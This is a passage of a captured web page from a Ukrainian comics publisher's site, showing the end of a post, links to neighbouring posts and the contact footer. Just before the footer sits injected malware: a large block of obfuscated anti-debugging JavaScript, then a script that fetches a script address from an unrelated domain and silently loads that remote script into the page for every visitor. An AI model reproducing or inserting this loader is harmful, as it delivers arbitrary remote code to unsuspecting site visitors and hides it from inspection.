_0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
          </div>

          <footer class="entry-footer clear-both">
            <div class="mb-4">
                          </div>
            <nav aria-label="Page navigation example">
              <ul class="pagination justify-content-center">
                <li class="page-item">
                  <a class="page-link" href="https://fireclaw.com.ua/spider-man-vs-negative/" rel="prev">Людина-Павук vs Містер Негатив</a>                </li>
                <li class="page-item">
                  <a class="page-link" href="https://fireclaw.com.ua/lucca-comiccon-2018/" rel="next">Lucca ComicCon 2018!</a>                </li>
              </ul>
            </nav>
          </footer>

          
<div id="comments" class="comments-area">

  
  
</div><!-- #comments -->
        </main> <!-- #main -->

      </div><!-- col -->
          </div><!-- row -->

  </div><!-- #primary -->
</div><!-- #content -->


            
                 <div id="footer" class="px-4 px-md-0">
        <div class="container px-md-4 ">

        <div id="breadcrumbs" class="d-none d-md-flex">
                <div class="d-flex align-items-center">
                    <!-- home svg -->
                    <a href="https://fireclaw.com.ua">
                    <svg class="home" width="24" height="24" viewBox="0 0 24 24" fill="none"
                            xmlns="http://www.w3.org/2000/svg">
                            <path d="M9.8 21.35V14.75H14.2V21.35H19.7V12.55H23L12 2.65002L1 12.55H4.3V21.35H9.8Z"
                                fill="#55555D" />
                        </svg>
                    </a>
                                        <!-- separator svg -->
                    <!-- <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M7.94253 0.656609C7.81281 0.494242 7.52553 0.438611 7.30086 0.532354C7.07619 0.626096 6.99922 0.833714 7.12893 0.996081L15.9216 12.0023L7.13277 23.0037C7.00306 23.1661 7.08004 23.3737 7.30471 23.4674C7.52937 23.5612 7.81666 23.5055 7.94637 23.3432L16.8713 12.1715C16.9632 12.0564 16.9513 11.9187 16.8566 11.8148L7.94253 0.656609Z"
                            fill="#ACACB0" />
                    </svg>
                    <div class="breadcrumb-item">Level 1</div> -->
                    <!-- separator svg -->
                    <!-- <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M7.94253 0.656609C7.81281 0.494242 7.52553 0.438611 7.30086 0.532354C7.07619 0.626096 6.99922 0.833714 7.12893 0.996081L15.9216 12.0023L7.13277 23.0037C7.00306 23.1661 7.08004 23.3737 7.30471 23.4674C7.52937 23.5612 7.81666 23.5055 7.94637 23.3432L16.8713 12.1715C16.9632 12.0564 16.9513 11.9187 16.8566 11.8148L7.94253 0.656609Z"
                            fill="#ACACB0" />
                    </svg>
                    <div class="breadcrumb-item">Level 2</div>-->
                </div>
            </div>
           
            <div class="footer-section-one">
                              <div class="footer-list footer-list-top">
                    <h5 class="footer-heading">Контактна інформація</h5>
                    <ul class="list-unstyled text-small">
                                                <li class="mb-3"><a class="link-secondary text-decoration-none" href="tel:+380 730003213">+380 730003213</a>
                        </li>
                        <li class="mb-3"><a class="link-secondary text-decoration-none"
                                href="mailto:fireclaw@fireclaw.com.ua">fireclaw@fireclaw.com.ua</a></li>
                                                </li>
                        <li class="mb-3"><span class="link-secondary text-decoration-none">Пн. - Пт.: 10:00 - 17:00
</span></li>
                        <li class="mb-3"><span class="link-secondary text-decoration-none" >
                        вул. Cвятошинська, 4, оф. 85 м. Київ <p> Сб., Нд. та свята: вихідні                    </span></li>
                    </ul>
                </div>
                <div class="footer-list footer-list-top">
                    <h5 class="footer-heading">Юридична інформація</h5>
                    <div class="menu-leagal-information-container"><ul class="list-unstyled text-small"><li id="menu-item-31331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31331 mb-3"><a rel="privacy-policy" href="https://fireclaw.com.ua/politica-confidenciynosti/" class="link-secondary text-decoration-none">Політика конфіденційності</a></li>
<li id="menu-item-31332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31332 mb-3"><a href="https://fireclaw.com.ua/umovi-ta-pravila/" class="link-secondary text-decoration-none">Умови та правила використання</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31333 mb-3"><a href="https://fireclaw.com.ua/payment-delivery-and-refund/" class="link-secondary text-decoration-none">Оплата, доставка та повернення коштів</a></li>
</ul></div>                   
                    

                </div>
                <div class="footer-list footer-list-bottom">
                    <h5 class="footer-heading ">Контакти</h5>
                    <div class="menu-learn-more-container"><ul class="list-unstyled text-small"><li id="menu-item-31328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31328 mb-3"><a href="https://fireclaw.com.ua/pro-nas/" class="link-secondary text-decoration-none lm-link">Про нас</a></li>
<li id="menu-item-36213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36213 mb-3"><a href="https://fireclaw.com.ua/faq" class="link-secondary text-decoration-none lm-link">FAQ</a></li>
<li id="menu-item-48399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48399 mb-3"><a href="https://fireclaw.com.ua/submissions/" class="link-secondary text-decoration-none lm-link">Заявки</a></li>
</ul></div>                   
                </div>
                <div class="footer-list footer-list-bottom">
                    <h5 class="footer-heading">Біти</h5>
